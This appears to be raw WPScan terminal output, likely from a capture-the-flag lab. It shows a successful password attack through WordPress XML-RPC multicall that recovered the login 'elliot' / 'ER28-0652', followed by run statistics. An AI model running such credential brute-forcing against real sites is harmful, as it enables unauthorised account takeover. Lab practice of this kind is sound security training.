 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:25 <================================================================================================>

[!] Valid Combinations Found:
 | Username: elliot, Password: ER28-0652

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Fri May 29 14:23:08 2026
[+] Requests Done: 187
[+] Cached Requests: 6
[+] Data Sent: 1.632 MB
[+] Data Received: 1.496 MB
[+] Memory used: 294.5 MB
[+] Elapsed time: 00:00:42